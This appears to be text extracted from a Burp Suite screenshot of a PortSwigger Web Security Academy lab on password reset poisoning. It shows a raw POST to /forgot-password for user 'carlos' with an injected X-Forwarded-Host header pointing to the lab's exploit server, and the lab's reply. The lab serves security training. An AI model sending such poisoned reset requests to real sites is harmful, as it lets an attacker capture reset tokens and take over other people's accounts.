 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: acf81fd81e38400ec04740fa007a004d.web-security-academy.net
3 Cookie: session=HLO5h2QAxv7pAUpT3Vn2AmFVdICpO4Js
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://acf81fd81e38400ec04740fa007a004d.web-security-academy.net
11 Referer: https://acf81fd81e38400ec04740fa007a004d.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host: exploit-ac9e1f481e9040fdc0da40c90114001e.web-security-academy.net/
19 Connection: close
20
21 username=carlos
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Password reset poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.